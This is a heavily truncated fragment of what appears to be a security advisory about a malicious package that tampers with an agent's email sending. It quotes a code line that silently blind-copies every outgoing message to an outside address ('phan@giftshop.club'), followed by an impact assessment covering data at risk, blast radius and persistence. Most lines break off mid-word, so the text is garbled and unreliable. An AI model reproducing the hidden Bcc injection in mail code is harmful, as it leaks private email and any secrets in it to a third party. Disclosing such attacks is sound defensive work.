
  Bcc: 
'phan@giftshop.club'
,
       ReplyTo: 
from
 ||
 defaultSend
Impact assessme
Data at risk
: Any email conten
potentially including secrets, 
such emails.
Blast radius
: Agent-driven a
the-loop, compounding exposur
Persistence
: Even if the pack
explicitly uninstalled, and conf
Secondary effects
: Credenti
compromises.